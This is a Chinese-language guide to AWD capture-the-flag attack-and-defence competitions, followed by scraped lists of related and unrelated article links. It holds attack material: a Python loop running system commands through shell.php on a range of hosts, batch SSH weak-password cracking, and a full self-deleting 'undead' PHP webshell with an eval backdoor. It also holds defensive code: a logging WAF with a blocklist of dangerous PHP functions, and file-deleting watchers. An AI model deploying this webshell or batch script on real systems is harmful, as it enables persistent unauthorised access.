AWD攻防技战法

round1 弱口令

cat /etc/passwd 查看用户信息

修改用户密码(passwd username)



通过ssh弱口令批量getshell (通过msf的auxiliary/scanner/ssh/ssh_login模块)

还要修改web服务的后台管理密码

round2 备份&找后门

端口开放情况(linux: netstat -utnlp windows: netstat -an)

ls -a 查看隐藏文件

WEB服务

备份并下载源码:

tar -zcvg /tmp/bakweb.tar.gz /var/www/html 打包备份

scp -r www-data@43.224.34.73:/var/www/html /root/myHacking/web 将远程43.224.34.73/var/www/html目录下所有的文件传输到本地/root/myHacking/web目录下,-r递归



用D盾查杀

一句话后门批量攻击脚本

import requests for i in range(101,131):

url="http://172.20."+str(i)+".101/shell.php?shell=system('cat /flag* ');"

try:

req=requests.get(url)

print "172.20."+str(i)+".101",req.text

except:

pass

round3 部署流量监控、WAF

(1)waf.php 记录别人对你的所有敏感请求, 将其部署到配置文件,或者你想要监控的文件下 (require_once 'waf.php'),会生成log.txt文件,查看请求日志

<?php

error_reporting(0);

define('LOG_FILENAME', 'log.txt');

function waf() {

if (!function_exists('getallheaders')) {

function getallheaders() {

foreach ($_SERVER as $name => $value) {

if (substr($name, 0, 5) == 'HTTP_') $headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5))))) ] = $value;

}

return $headers;

}

}

$get = $_GET;

$post = $_POST;

$cookie = $_COOKIE;

$header = getallheaders();

$files = $_FILES;

$ip = $_SERVER["REMOTE_ADDR"];

$method = $_SERVER['REQUEST_METHOD'];

$filepath = $_SERVER["SCRIPT_NAME"];

//rewirte shell which uploaded by others, you can do more

foreach ($_FILES as $key => $value) {

$files[$key]['content'] = file_get_contents($_FILES[$key]['tmp_name']);

file_put_contents($_FILES[$key]['tmp_name'], "virink");

}

unset($header['Accept']); //fix a bug

$input = array(

"Get" => $get,

"Post" => $post,

"Cookie" => $cookie,

"File" => $files,

"Header" => $header

);

//deal with

$pattern = "select|insert|update|delete|and|or|\'|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex";

$pattern.= "|file_put_contents|fwrite|curl|system|eval|assert";

$pattern.= "|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";

$pattern.= "|`|dl|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec";

$vpattern = explode("|", $pattern);

$bool = false;

foreach ($input as $k => $v) {

foreach ($vpattern as $value) {

foreach ($v as $kk => $vv) {

if (preg_match("/$value/i", $vv)) {

$bool = true;

logging($input);

break;

}

}

if ($bool) break;

}

if ($bool) break;

}

}

function logging($var) {

date_default_timezone_set("Asia/Shanghai");//修正时间为中国准确时间

$time=date("Y-m-d H:i:s");//将时间赋值给变量$time

file_put_contents(LOG_FILENAME, "\r\n\r\n\r\n" . $time . "\r\n" . print_r($var, true) , FILE_APPEND);

// die() or unset($_GET) or unset($_POST) or unset($_COOKIE); }

waf();

?>

(2)监控最近10分钟被修改的PHP文件并删除

import sys,subprocess,os

#查找最近10分钟被修改的文件

def scanfile():

#command: find -name '*.php' -mmin -10

command = "find -name \'*.php\' -mmin -10"

su = subprocess.Popen(command,shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)

STDOUT,STDERR = su.communicate()

list = STDOUT.split("\n")

#print str(list)

#将文件处理成list类型然后返回。

return list #读取文件:

def loadfile(addr):

data = ""

#如果文件不存在就跳出函数

try :

file = open(addr,'r')

data = file.read()

except :

return 0

all_data = addr+"\n"+data+"\n\n"

file1 = open("shell.txt",'a+')

#避免重复写入

try:

shell_content = file1.read()

except:

shell_content = "null"

#如果文件内容不为空再写入,避免写入空的。

#print shell_content

if data :

if all_data not in shell_content:

file1.write(all_data)

file.close()

file1.close()

rm_cmd = "rm -rf "+addr

su = subprocess.Popen(rm_cmd,shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)

su.communicate()

print "loadfile over : "+addr if __name__ == '__main__':

while True: list = scanfile()

if list :

for i in range(len(list)):

#如果list[i]为空就不读取了

if list[i]:

loadfile(str(list[i]))

else : pass

(3)一个简单的文件监控示例脚本,可以监控创建、删除、移动、属性修改操作,自动删除新增文件或目录。已使用pyinstaller打包成了linux可执行程序

https://github.com/PlutoaCharon/AWD-Attack-Defense/tree/master/CTFDefense-CTFDefense/Monitor

round4 渗透测试与代码审计

这个就看个人能力了,没什么好说的。

找到漏洞别忘了修补自己的:

round5 拿到shell之后上传不死马

很多时候,找到一个漏洞,然后注入不死马,就高枕无忧了

不死马编写与防御参考:

https://www.cnblogs.com/unixcs/p/11301377.html

https://www.cnblogs.com/gaonuoqi/p/12057662.html

不死马:

<?php ignore_user_abort(true);

set_time_limit(0);

unlink(__FILE__);

$file = '.config.php';

$code = '<?php if(md5($_GET["passwd"])=="76a2173be6393254e72ffa4d6df1030a"){@eval($_REQUEST[cmd]);} ?>';

while (1){

file_put_contents($file,$code);

usleep(5000);

}

?> .shell.php?passwd=passwd&cmd=你要执行的命令;

防御:

写入速度要大于不死马的生成速度

<?php

set_time_limit(0);

ignore_user_abort(true);

unlink(__FILE__);

while(1)

{

file_put_contents('./config.php','11111');

usleep(0);

}

?>

用bash不断的删除文件

#!/bin/bash

while : ;do rm -rf .shell.php; done;

round6 tips:优质脚本合集

- https://github.com/admintony/Prepare-for-AWD

- https://github.com/PlutoaCharon/AWD-Attack-Defense

- https://www.cnblogs.com/-qing-/p/11182162.html

AWD攻防技战法的更多相关文章

- Ubunut18 安装docker环境&&AWD攻防平台部署

docker:有两个版本:docker-ce(社区版)和docker-ee(企业版). 参考官网地址:https://docs.docker.com/engine/installation/linux ...

- CTF线下awd攻防文件监控脚本

CTF线下awd攻防赛中常用一个文件监控脚本来保护文件,但是就博主对于该脚本的审计分析 发现如下的问题: 1.记录文件的路径未修改导致log暴露原文件备份文件夹:drops_JWI96TY7ZKNMQ ...

- 关于参加AWD攻防比赛心得体会

今天只是简单写下心得和体会 平时工作很忙 留给学习的时间更加珍少宝贵. 重点说下第二天的攻防比赛吧 . 三波web题 .涉及jsp,php,py. 前期我们打的很猛.第一波jsp的题看到有首页预留后 ...

- AWD攻防工具脚本汇总(一)

最近工作很忙 今天抽空准备下AWD比赛得攻防工具和脚本 以下只是常用 希望下周不被吊锤~~ 后续整理后想抽空写成一个攻击框架汇总放github~~ 这里从各种情景和需求中去总结工具和脚本的使用 情 ...

- AWD攻防工具脚本汇总(二)

情景五:批量修改ssh密码 拿到官方靶机第一件事改自己机器的ssh密码,当然也可以改别人的密码~ import paramiko import sys ssh_clients = [] timeout ...

- AWD攻防赛之各类漏洞FIX方案

笔者<Qftm>原文发布<FreeBuf>:https://www.freebuf.com/articles/web/208778.html

- 线下AWD平台搭建以及一些相关问题解决

线下AWD平台搭建以及一些相关问题解决 一.前言 文章首发于tools,因为发现了一些新问题但是没法改,所以在博客进行补充. 因为很多人可能没有机会参加线下的AWD比赛,导致缺乏这方面经验,比如我参加 ...

- Linux使用inode(i节点号)删除文件

今天学习Linux的时候遇到的知识点,想起了以前一次线下AWD攻防赛的时候的不死马,记录一下 在Linux里面,有的时候我们会遇到奇奇怪怪的文件名,以至于我们删除不了,比如说我们创建了一个叫做&quo ...

- 小迪安全 Web安全 基础入门 - 第九天 信息打点 - CDN绕过篇&漏洞回链&接口探针&全网扫描&反向邮件

一. CDN知识-工作原理及阻碍 (一)工作原理 1.概述:CDN的全称是Content Delivery Network,即内容分发网络.CDN是构建在现有网络基础之上的智能虚拟网络,依靠部署在各地 ...

随机推荐

- XCTF-WEB-新手练习区(5-8)笔记

5:disabled_button X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能按下去呢? 删除disable="" 字段 ...

- C#设计模式之15-解释器模式

解释器模式(Interpreter Pattern) 该文章的最新版本已迁移至个人博客[比特飞],单击链接 https://www.byteflying.com/archives/415 访问. 解释 ...

- C#LeetCode刷题之#234-回文链表(Palindrome Linked List)

问题 该文章的最新版本已迁移至个人博客[比特飞],单击链接 https://www.byteflying.com/archives/3905 访问. 请判断一个链表是否为回文链表. 输入: 1-> ...

- myBatis源码解析-反射篇(4)

前沿 前文分析了mybatis的日志包,缓存包,数据源包.源码实在有点难顶,在分析反射包时,花费了较多时间.废话不多说,开始源码之路. 反射包feflection在mybatis路径如下: 源码解析 ...

- Xor 思维题

Xor 思维题 题目描述 小\(Q\)与小\(T\)正在玩一棵树.这棵树有\(n\)个节点,编号为 \(1\),\(2\) \(3...n\),由\(n-1\)条边连接,每个节点有一个权值\(w_i\ ...

- JS的赋值与深浅拷贝实例

赋值 基本类型: 传值,在栈内存中的数据发生数据变化的时候,系统会自动为新的变量分配一个新的之值在栈内存中,两个变量相互独立,互不影响的 引用类型: 传址,只改变指针的指向,指向同一个对象,两个变量相 ...

- 一句话木马变形(截止2020年8月16日通杀D盾、安全狗,微步,webshellKiller)

首先一句话木马: <?php assert($_POST['a']); ?> D盾扫描,5级 分开写: <?php $a = "assert"; $b = $_P ...

- 作弊揭发者 C++

鉴于我市拥堵的交通状况,市政交管部门经过听证决定在道路两侧安置自动停车收费系统.当车辆驶入车位,系统会通过配有的摄像头拍摄车辆画面,通过识别车牌上的数字.字母序列识别车牌,通过连接车管所车辆信息数据库 ...

- idea配置ssm框架

详细教程如下:https://blog.csdn.net/GallenZhang/article/details/5193215 https://blog.csdn.net/qq_28008917/a ...

- 多线程的指令重排问题:as-if-serial语义,happens-before语义;volatile关键字,volatile和synchronized的区别

一.指令重排问题 你写的代码有可能,根本没有按照你期望的顺序执行,因为编译器和 CPU 会尝试指令重排来让代码运行更高效,这就是指令重排. 1.1 虚拟机层面 我们都知道CPU执行指令的时候,访问内存 ...